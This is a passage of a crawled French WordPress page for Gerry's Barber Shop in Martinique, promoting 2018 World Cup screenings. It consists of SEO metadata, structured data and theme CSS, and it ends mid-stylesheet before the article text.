

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gerrys-barbershop.com/la-coupe-du-monde-cest-chez-gerrys-barber-shop/
body_size: 24233
content:
<!DOCTYPE html><html dir="ltr" lang="fr-FR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://gerrys-barbershop.com/xmlrpc.php" /><title>La Coupe du monde c'est Chez Gerry's Barber Shop ! | Gerry's Barber Shop</title><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Vivez la coupe du monde comme des champions chez Gerry&#039;s Barber Shop Martinique ! Du 14 juin au 15 juillet venez profiter de l&#039;intégralité des matchs en grand format" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Admingerrys"/><meta name="google-site-verification" content="ZLANIuGuJcBf5QjVYUMtnrIetQ2yFt46cPx70XjuP68" /><link rel="canonical" href="https://gerrys-barbershop.com/la-coupe-du-monde-cest-chez-gerrys-barber-shop/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/gerrys-barbershop.com\/la-coupe-du-monde-cest-chez-gerrys-barber-shop\/#article","name":"La Coupe du monde c'est Chez Gerry's Barber Shop ! | Gerry's Barber Shop","headline":"La Coupe du monde c&rsquo;est Chez Gerry&rsquo;s Barber Shop !","author":{"@id":"https:\/\/gerrys-barbershop.com\/author\/admin3104-2-2-2-2-2\/#author"},"publisher":{"@id":"https:\/\/gerrys-barbershop.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/gerrys-barbershop.com\/wp-content\/uploads\/2018\/06\/coupe-du-monde-2018.jpg","width":840,"height":525},"datePublished":"2018-06-04T10:17:11-04:00","dateModified":"2018-06-04T10:17:11-04:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/gerrys-barbershop.com\/la-coupe-du-monde-cest-chez-gerrys-barber-shop\/#webpage"},"isPartOf":{"@id":"https:\/\/gerrys-barbershop.com\/la-coupe-du-monde-cest-chez-gerrys-barber-shop\/#webpage"},"articleSection":"Articles"},{"@type":"BreadcrumbList","@id":"https:\/\/gerrys-barbershop.com\/la-coupe-du-monde-cest-chez-gerrys-barber-shop\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gerrys-barbershop.com#listItem","position":1,"name":"Accueil","item":"https:\/\/gerrys-barbershop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/gerrys-barbershop.com\/category\/articles\/#listItem","name":"Articles"}},{"@type":"ListItem","@id":"https:\/\/gerrys-barbershop.com\/category\/articles\/#listItem","position":2,"name":"Articles","item":"https:\/\/gerrys-barbershop.com\/category\/articles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/gerrys-barbershop.com\/la-coupe-du-monde-cest-chez-gerrys-barber-shop\/#listItem","name":"La Coupe du monde c&rsquo;est Chez Gerry&rsquo;s Barber Shop !"},"previousItem":{"@type":"ListItem","@id":"https:\/\/gerrys-barbershop.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/gerrys-barbershop.com\/la-coupe-du-monde-cest-chez-gerrys-barber-shop\/#listItem","position":3,"name":"La Coupe du monde c&rsquo;est Chez Gerry&rsquo;s Barber Shop !","previousItem":{"@type":"ListItem","@id":"https:\/\/gerrys-barbershop.com\/category\/articles\/#listItem","name":"Articles"}}]},{"@type":"Organization","@id":"https:\/\/gerrys-barbershop.com\/#organization","name":"Gerry's Barber Shop","description":"L'univers homme en Martinique","url":"https:\/\/gerrys-barbershop.com\/"},{"@type":"Person","@id":"https:\/\/gerrys-barbershop.com\/author\/admin3104-2-2-2-2-2\/#author","url":"https:\/\/gerrys-barbershop.com\/author\/admin3104-2-2-2-2-2\/","name":"Admingerrys"},{"@type":"WebPage","@id":"https:\/\/gerrys-barbershop.com\/la-coupe-du-monde-cest-chez-gerrys-barber-shop\/#webpage","url":"https:\/\/gerrys-barbershop.com\/la-coupe-du-monde-cest-chez-gerrys-barber-shop\/","name":"La Coupe du monde c'est Chez Gerry's Barber Shop ! | Gerry's Barber Shop","description":"Vivez la coupe du monde comme des champions chez Gerry's Barber Shop Martinique ! Du 14 juin au 15 juillet venez profiter de l'int\u00e9gralit\u00e9 des matchs en grand format","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/gerrys-barbershop.com\/#website"},"breadcrumb":{"@id":"https:\/\/gerrys-barbershop.com\/la-coupe-du-monde-cest-chez-gerrys-barber-shop\/#breadcrumblist"},"author":{"@id":"https:\/\/gerrys-barbershop.com\/author\/admin3104-2-2-2-2-2\/#author"},"creator":{"@id":"https:\/\/gerrys-barbershop.com\/author\/admin3104-2-2-2-2-2\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/gerrys-barbershop.com\/wp-content\/uploads\/2018\/06\/coupe-du-monde-2018.jpg","@id":"https:\/\/gerrys-barbershop.com\/la-coupe-du-monde-cest-chez-gerrys-barber-shop\/#mainImage","width":840,"height":525},"primaryImageOfPage":{"@id":"https:\/\/gerrys-barbershop.com\/la-coupe-du-monde-cest-chez-gerrys-barber-shop\/#mainImage"},"datePublished":"2018-06-04T10:17:11-04:00","dateModified":"2018-06-04T10:17:11-04:00"},{"@type":"WebSite","@id":"https:\/\/gerrys-barbershop.com\/#website","url":"https:\/\/gerrys-barbershop.com\/","name":"Gerry's Barber Shop","description":"L'univers homme en Martinique","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/gerrys-barbershop.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Gerry&#039;s Barber Shop &raquo; Flux" href="https://gerrys-barbershop.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Gerry&#039;s Barber Shop &raquo; Flux des commentaires" href="https://gerrys-barbershop.com/comments/feed/" /><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:#fff;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:#fff;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:#fff;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}html,body,div,span,h1,h4,p,a,img,small,strong,i,dl,dt,dd,ul,li,form,article,header,nav{margin:0;padding:0;border:0}article,header,nav{display:block}a img{border:0}html,body{overflow-x:hidden}i{font-style:italic}a{text-decoration:none;outline:none}a[href^=tel]{color:inherit;text-decoration:none}span.symbol{font-family:'Mono Social Icons Font';-webkit-text-rendering:optimizeLegibility;-moz-text-rendering:optimizeLegibility;-ms-text-rendering:optimizeLegibility;-o-text-rendering:optimizeLegibility;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-ms-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-smoothing:antialiased}.container{overflow:hidden}#content{width:508px;margin:0;overflow:hidden}#content.no-sidebar{width:1140px;max-width:100%;margin:0 auto;overflow:visible!important}body.single-post #content.no-sidebar{width:100%}a:visited{text-decoration:underline!important}.post-content{word-wrap:break-word}input{border:none;padding:7px 20px;outline:none;resize:none}*,*:after{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;min-width:100%;height:100%;-webkit-backface-visibility:hidden;-ms-overflow-x:hidden}#main>.container{overflow:hidden;position:relative;z-index:1;margin:0 auto}#main>.container.no-vc,#main>.container{padding-left:36px;padding-right:36px}#main>.container.no-vc{padding-bottom:36px}body.single #main>.container #content,body.single #main>.container{padding-top:0}#content{position:relative}#footer-widget-bar *:not(input){font-size:12px}div#social-icons{display:inline-block;text-align:center;height:30px}div#social-icons>a{display:inline-block;text-align:center!important;text-decoration:none!important;overflow:hidden;width:30px;height:29px}div#social-icons>a>span{font-size:32px!important;line-height:32px!important;font-weight:300!important}@-moz-document url-prefix(){:invalid{box-shadow:none}:-moz-submit-invalid{box-shadow:none}:-moz-ui-invalid{box-shadow:none}}form{margin-bottom:1.5em}input:not([type=submit]){-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body.single #main>.container>#content{padding-top:0!important;margin-top:35px;margin-bottom:35px}.post .post-content{margin-top:0!important}.post-content{position:relative}.post .post-content{margin:22px 0}.featured-thumbnail-header{width:100%;height:700px;background-position:top center;background-size:cover;overflow:hidden}.featured-thumbnail-header>div{position:relative;height:100%;width:100%}.featured-thumbnail-header>div>div{position:absolute;width:100%;top:50%;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%)}.featured-thumbnail-header>div>div>div:not(.flickity-slider){position:relative;max-width:1140px;margin:0 auto;text-align:center}.featured-thumbnail-header>div>div>div>h1{text-align:center;padding-bottom:20px;font-size:3.2vw}.featured-thumbnail-header>div>div>div>div.post-meta{display:inline-block;width:100%}.featured-thumbnail-header>div>div>div>div.post-meta p:first-child{border-top:2px solid #fff;padding-top:20px}.featured-thumbnail-header>div>div>div>div.post-meta p{display:inline-block;font-size:1vw}.featured-thumbnail-header>div{background-color:rgba(0,0,0,.4)}body.single.single-format-standard.has-featured-image #main{margin-top:0!important}#back-to-top-wrapper span.caption{position:absolute;left:50%;top:90px;width:100%;transform:translateX(-50%);-webkit-transform:translateX(-50%);font-weight:700;letter-spacing:3px}.none{display:none}dt{font-weight:700;text-decoration:underline;padding:.5em 0 0}dd{margin:0;padding:0 0 .5em}#content p{margin:0;padding-top:.5em;padding-bottom:.5em}.wp-search-form{position:relative}.wp-search-form i.oic-pe-icon-7-stroke-24,.wp-search-form i.oic-pe-icon-7-stroke-139{position:absolute;width:22px;height:22px;top:50%;left:12px;margin-top:-8px;color:#fff;opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-ms-filter:"alpha(opacity=60)";filter:alpha(opacity=60)}.wp-search-form i.oic-pe-icon-7-stroke-139{left:inherit;right:12px}.wp-search-form #search{padding-left:32px!important;width:100%}.widget li>a{text-decoration:none}.ozy-latest-posts-with-thumbs>li>a>span>small{display:block}.ozy-latest-posts-with-thumbs>li{border:1px solid transparent!important}.ozy-latest-posts-with-thumbs>li>a{display:table;width:100%}.ozy-latest-posts-with-thumbs>li>a{text-transform:uppercase}.ozy-latest-posts-with-thumbs>li>a>img{width:100px!important;max-width:none!important;height:auto;float:left;border-radius:3px}.ozy-latest-posts-with-thumbs>li>a>span{vertical-align:top;display:table-cell;width:100%;padding-left:15px}.widget img{max-width:100%}.opening-time{display:inline-block;padding:20px;border:2px solid #000;width:100%}.opening-time dl dt,.opening-time dl dd{float:left;display:block;padding:0;text-decoration:none;font-weight:400;width:50%}.ozy-page-model-no-sidebar.ozy-page-model-full #main>.container{width:100%}.ozy-page-model-full #main>.container>#content{margin:0 auto}#content.no-vc{max-width:100%}body.single:not(.single-product) #content.no-vc{max-width:1140px}#content>.wpb_row.vc_row-fluid:first-child{padding-top:0!important}#header,#head-mobile{width:100%;z-index:3;position:fixed;top:0}#header{padding:40px}body.ozy-alternate-menu #header{padding:0;-webkit-box-shadow:0px 1px 5px 0px rgba(0,0,0,.05);-moz-box-shadow:0px 1px 5px 0px rgba(0,0,0,.05);box-shadow:0px 1px 5px 0px rgba(0,0,0,.05)}#header>header{border:2px solid #dedede;border-radius:4px}body.ozy-alternate-menu #header>header{border:none}#top-search{position:absolute;background-color:#444!important;width:100%;opacity:0;top:0;left:0}.search-input-unfold{width:100%;height:0;display:block;overflow:hidden;position:relative;-webkit-perspective:1600;-moz-perspective:1600;perspective:1600px}.search-input-unfold form{background-color:#fff;height:148px;position:relative;-webkit-transform:rotateX(-100deg);-moz-transform:rotateX(-100deg);-ms-transform:rotateX(-100deg);-o-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top center;-moz-transform-origin:top center;-ms-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center}body.ozy-alternate-menu .search-input-unfold form{height:102px}#top-search>form>*{color:#444!important}#top-search>form>input[type=text]{border:none!important;background-color:transparent!important;width:100%;font-size:40px;font-weight:100;line-height:60px;padding-top:38px!important;padding-left:80px!important;padding-right:100px!important}body.ozy-alternate-menu #top-search>form>input[type=text]{padding-top:20px!important}#top-search i{font-size:40px!important;width:60px!important;height:60px!important;margin-top:-25px!important}#top-search i.oic-pe-icon-7-stroke-24{left:20px}#top-search i.oic-pe-icon-7-stroke-139{right:20px}@media screen and (min-width:1181px){#top-menu .menu-item-search>a>span{width:60px;height:60px;line-height:64px;text-align:center}#top-menu .menu-item-search>a>span>span{display:none}}#top-menu .logo{padding:0;position:absolute;left:40px;top:50%;width:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}#top-menu .logo>#logo>img{position:absolute;left:0;top:50%;transform:translateY(-50%)}#top-menu #logo-alternate,body.ozy-alternate-menu #logo-default{opacity:0}body.ozy-alternate-menu #top-menu #logo-alternate{opacity:1}nav#top-menu{position:relative;width:100%}nav#top-menu>div.primary-menu-bar-wrapper>div,.logo-bar-wrapper{position:relative;max-width:100%;margin:0 auto}nav#top-menu>div.primary-menu-bar-wrapper{position:absolute;right:40px;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);z-index:0}#top-menu,#top-menu ul,#top-menu ul li,#top-menu ul li a,#top-menu #head-mobile{border:0;list-style:none;line-height:1;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#top-menu>div>div>ul{margin-top:4px}#top-menu ul>li:first-child>a>img{display:none}#top-menu ul li:first-child a>img{display:none}#top-menu ul li a>img{padding-right:12px;width:20px}@-moz-document url-prefix(){#top-menu ul li a>img{min-height:9px;padding-right:11px}}#top-menu:after,#top-menu>div>div>ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}#top-menu #head-mobile{display:none}#top-menu>div>div>ul>li{float:left}#top-menu>div>div>ul>li>a{padding:0 6px;font-size:12px;letter-spacing:1px;text-decoration:none;color:#ddd;font-weight:700}#header.menu-align-left #top-menu>div>div>ul>li:last-child>a{padding-right:0}#top-menu>div>div>ul>li:not(.menu-item-use-custom):not(.menu-item-side)>a{position:relative}#top-menu>div>div>ul>li:not(.menu-item-search):not(.menu-item-side)>a:after{position:absolute;bottom:15px;left:auto;right:0;margin:0 6px;width:0;content:'.';color:transparent!important;background:#aaa;height:2px!important}@media all and (-ms-high-contrast:none){*::-ms-backdrop{display:none}*::-ms-backdrop{width:calc(100% - 12px)!important}*::-ms-backdrop{left:0}*::-ms-backdrop,*::-ms-backdrop{width:calc(100% - 12px)}}@media screen and (max-width:1280px){#top-menu>div>div>ul>li>a{font-size:12px!important}}@media screen and (max-width:1180px){nav#top-menu>div.primary-menu-bar-wrapper{transform:none;-webkit-transform:none;right:inherit;position:absolute;top:0;bottom:0;width:100%;z-index:0}#top-menu .logo{position:absolute;top:0;left:0;width:100%;height:46px;text-align:center;float:none;transform:none;-webkit-transform:none}.logo>a>img{max-height:46px;width:inherit}nav#top-menu{width:100%}#top-menu{width:100%}#top-menu ul{width:100%;display:none}#top-menu>div>div>ul{position:absolute;top:72px;left:0;right:0;margin-right:0!important;height:inherit!important;line-height:inherit!important}#top-menu ul li{position:relative;width:100%;border-top:1px solid #444}#header.menu-align-left #top-menu>div>div>ul>li:first-child>a{padding-left:17px}#top-menu>div>div>ul>li:last-child{border-bottom:1px solid #444}#top-menu ul li a{width:100%;border-bottom:0}#top-menu>div>div>ul>li{float:none}#top-menu>div>div>ul>li>a:after{display:none}#top-menu #head-mobile{display:block;padding:23px;color:#ddd;font-size:12px;font-weight:700}#top-menu .menu-button{width:55px;height:50px;position:absolute;right:0;top:-50%;transform:translateY(50%);z-index:12399994}#top-menu .menu-button:after{position:absolute;top:22px;right:20px;display:block;height:8px;width:20px;border-top:2px solid #ddd;border-bottom:2px solid #ddd;content:''}#top-menu .menu-button:before{position:absolute;top:16px;right:20px;display:block;height:2px;width:20px;background:#ddd;content:''}#top-menu .menu-item-search>a>span>i{padding-right:5px}#top-menu>div>div>ul>li>a{padding-left:20px!important}#head-mobile{box-shadow:none!important;-webkit-box-shadow:none!important}}li.menu-item-separator{margin-right:12px;margin-left:6px}li.menu-item-separator>span{display:inline-block;height:12px;width:1px;opacity:.3;font-weight:100!important}#nav-icon{display:inline-block;width:21px;height:10px;position:relative;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}#nav-icon span{display:block;position:absolute;height:2px;width:21px;background:#000;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}#nav-icon span:nth-child(1){top:0;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}#nav-icon span:nth-child(2){top:5px;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}#nav-icon span:nth-child(3){top:10px;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}@media only screen and (max-width:1180px){#main>.container{padding-left:20px!important;padding-right:20px!important}body.ozy-alternate-menu #header{padding-left:20px!important;padding-right:20px!important}.menu-item.menu-item-search,.menu-item.menu-item-separator,.menu-item.menu-item-side,#back-to-top-wrapper span.caption{display:none!important}}@media only screen and (max-width:1180px) and (min-width:769px){.ozy-page-model-full .container{width:100%;-webkit-text-size-adjust:100%}#content{width:100%}.post-content,.post-meta{padding-left:0!important;margin-left:0!important}}@media only screen and (max-width:768px) and (min-width:480px){.ozy-page-model-full .container{width:100%;-webkit-text-size-adjust:100%}#content{width:100%}.ozy-page-model-full .container.no-vc{padding-left:20px!important;padding-right:20px!important}h1{font-size:50px!important;line-height:58px!important}}@media only screen and (max-width:479px){.animsition{position:absolute!important;width:100%}#header,#head-mobile{position:absolute}.container{width:100%;-webkit-text-size-adjust:100%}.ozy-page-model-full .container.no-vc{padding-left:0!important;padding-right:0!important}#content{width:100%}#content.no-vc{padding:10px!important}.post-content,.post-meta{padding-left:0!important;margin-left:0!important}#top-search>form>input[type=text]{font-size:18px}h1{font-size:26px!important;line-height:32px!important}}[class^=oic-]:before{font-family:"ozythemes";font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.oic-pe-icon-7-stroke-24:before{content:"\e150"}.oic-pe-icon-7-stroke-139:before{content:"\e1c3"}.oic-search-1:before{content:"\e4e6"}.animsition{position:relative;opacity:0;-webkit-animation-fill-mode:both;animation-fill-mode:both;height:100%}@media only screen and (min-width:1212px){.container{padding:0;width:1212px}#content{width:792px}}body{background-color:#fff;background-image:url(https://gerrys-barbershop.com/wp-content/themes/shaver/images/assets/bg_pattern.png);background-repeat:repeat}#footer-widget-bar *{color:#fff}.widget .opening-time{border-color:#fff}#header{background-color:rgba(33,33,33,0)}body.ozy-alternate-menu #header{background-color:rgba(255,255,255,1)}#top-menu .logo>#logo>img{max-height:95px}#top-menu,#top-menu .logo,#top-menu>div>div>ul,#top-menu>div>div>ul>li,#top-menu>div>div>ul>li>a,#top-menu>div>div>ul>li>a:before,#top-menu>div>div>ul>li>a:after{height:auto;line-height:60px;font-family:"Rye";font-weight:regular;font-size:15px;letter-spacing:0;text-transform:none;color:rgba(255,255,255,1)}@media only screen and (min-width:920px){#header{height:175px}body.ozy-alternate-menu #header{height:95px}#header .logo-bar-wrapper{height:95px}}#header #top-menu{line-height:95px;height:95px}#top-menu>.primary-menu-bar-wrapper>div>ul>li>a:after{background-color:#d6ae4c!important}#top-menu ul li>a:before{background-color:rgba(255,255,255,1)!important}#top-menu .menu-button:after{border-color:#d6ae4c!important}#top-menu .menu-button:before{background-color:#d6ae4c!important}#top-menu .menu-item-search>a>span{border-color:rgba(255,255,255,1)!important}@media screen and (max-width:1180px){#top-menu>div>div>ul>li{height:auto!important}#top-menu,#top-menu ul li{background-color:rgba(33,33,33,0)}#top-menu ul li i{color:#000}#top-menu ul li{background:rgba(255,255,255,1)}#top-menu>div>div>ul>li:last-child,#top-menu ul li{border-color:rgba(240,240,240,1)}}#header>header{border-color:rgba(255,255,255,1)}body.ozy-alternate-menu #top-menu,body.ozy-alternate-menu #top-menu .logo,body.ozy-alternate-menu #top-menu>div>div>ul,body.ozy-alternate-menu #top-menu>div>div>ul>li,body.ozy-alternate-menu #top-menu>div>div>ul>li>a,body.ozy-alternate-menu #top-menu>div>div>ul>li>a:before,body.ozy-alternate-menu #top-menu>div>div>ul>li>a:after{font-family:"Rye";font-weight:regular;font-size:15px;letter-spacing:0;text-transform:none;color:rgba(0,0,0,1)}body.ozy-alternate-menu #top-menu>.primary-menu-bar-wrapper>div>ul>li>a:after{background-color:rgba(214,174,76,1)!important}body.ozy-alternate-menu #top-menu ul li>a:before{background-color:rgba(0,0,0,1)!important}body.ozy-alternate-menu #top-menu .menu-button:after{border-color:rgba(0,0,0,1)!important}body.ozy-alternate-menu #top-menu .menu-button:before{background-color:rgba(0,0,0,1)!important}body.ozy-alternate-menu #top-menu .menu-item-search>a>span{border-color:rgba(0,0,0,1)!important}@media screen and (max-width:1180px){body.ozy-alternate-menu #top-menu,body.ozy-alternate-menu #top-menu ul li{background-color:rgba(255,255,255,1)}body.ozy-alternate-menu #top-menu ul li i{color:rgba(0,0,0,1)}body.ozy-alternate-menu #top-menu ul li{background:rgba(255,255,255,1)}body.ozy-alternate-menu #top-menu>div>div>ul>li:last-child,body.ozy-alternate-menu #top-menu ul li{border-color:rgba(240,240,240,1)}}body.ozy-alternate-menu #header>header{border-color:rgba(219,219,219,1)}#top-menu li.menu-item.menu-item-side #nav-icon>span{background-color:rgba(255,255,255,1)!important}body.ozy-alternate-menu #top-menu li.menu-item.menu-item-side #nav-icon>span{background-color:rgba(0,0,0,1)!important}.widget li>a{color:#000!important}#sidr .widget li>a,#sidr *:not(input):not(.oic-zoom){color:#fff!important}.blog-heading-color,.blog-heading-color a{border-color:#fff!important;color:#fff!important}.content-font,#content{font-family:"Trocchi";font-weight:0;font-size:16px;line-height:1.7;letter-spacing:0;text-transform:none;color:#000}.heading-font,#logo{font-family:"Rye";font-weight:0;font-size:40px;line-height:1.3;letter-spacing:0;text-transform:none;color:#000}.blog-heading-font{font-family:"Playfair Display";font-weight:0;font-size:40px;line-height:1;letter-spacing:0;text-transform:none}#sidr h4{font-weight:0;font-size:20px;line-height:1.5;letter-spacing:0;text-transform:none}input{font-family:"Trocchi";font-weight:0;font-size:16px;line-height:1.7;letter-spacing:0;text-transform:none;color:rgba(0,0,0,1)}input:not([type=submit]):not([type=file]){background-color:rgba(240,240,240,1);border-color:rgba(0,0,0,1)!important;color:rgba(0,0,0,1)!important}@media only screen and (max-width:1180px){#main{margin-top:95px}#top-menu>div>div>ul{top:95px}#top-menu,#top-menu .logo{height:95px;line-height:95px}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://gerrys-barbershop.com/wp-content/litespeed/ucss/5d500e009ec58173f191ad18b200fc9c.css?ver=14eb8" /><script data-optimized="1" type="litespeed/javascript" data-src="https://gerrys-barbershop.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 